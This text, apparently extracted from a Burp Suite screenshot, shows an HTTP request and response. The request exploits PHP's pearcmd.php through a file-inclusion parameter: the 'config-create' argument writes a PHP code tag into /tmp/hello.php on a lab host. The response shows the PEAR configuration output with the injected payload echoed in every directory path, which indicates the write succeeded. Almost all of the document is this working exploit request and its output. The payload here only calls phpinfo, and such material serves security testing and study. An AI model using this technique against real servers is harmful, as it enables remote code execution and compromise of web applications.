 Request
Pretty Raw \n Actions
1 GET /index.php?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>+/tmp/hello.php HTTP/1.1
2 Host: 192.168.1.162:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
7 Connection: close
8
9
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 01 Nov 2021 00:01:42 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.24
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 2924
9
10 CONFIGURATION (CHANNEL PEAR.PHP.NET):
11 =====================================
12 Auto-discover new Channels auto_discover <not set>
13 Default Channel default_channel pear.php.net
14 HTTP Proxy Server Address http_proxy <not set>
15 PEAR server [DEPRECATED] master_server <not set>
16 Default Channel Mirror preferred_mirror <not set>
17 Remote Configuration File remote_config <not set>
18 PEAR executables directory bin_dir /&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>/pear
19 PEAR documentation directory doc_dir /&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>/pear/docs
20 PHP extension directory ext_dir /&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>/pear/ext
21 PEAR directory php_dir /&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>/pear/php
22 PEAR Installer cache directory cache_dir /&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>/pear/cache
23 PEAR configuration file cfg_dir /&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>/pear/cfg
24 directory
25 PEAR data directory data_dir /&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>/pear/data
26 PEAR Installer download download_dir /&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>/pear/download
27 directory
28 Systems manpage files man_dir /&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>/pear/man
29 directory
30 PEAR metadata directory metadata_dir <not set>
31 PHP CLI/CGI binary php_bin <not set>
32 php.ini location php_ini <not set>
33 --program-prefix passed to php_prefix <not set>
34 PHP's ./configure
35 --program-suffix passed to php_suffix <not set>
36 PHP's ./configure
37 PEAR Installer temp directory temp_dir /&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>/pear/temp
38 PEAR test directory test_dir /&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>/pear/tests
39 PEAR www files directory www_dir /&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>/pear/www
40 Cache TimeToLive cache_ttl <not set>
41 Preferred Package State preferred_state <not set>
42 Unix file mask umask <not set>
43 Debug Log Level verbose <not set>
INSPECTOR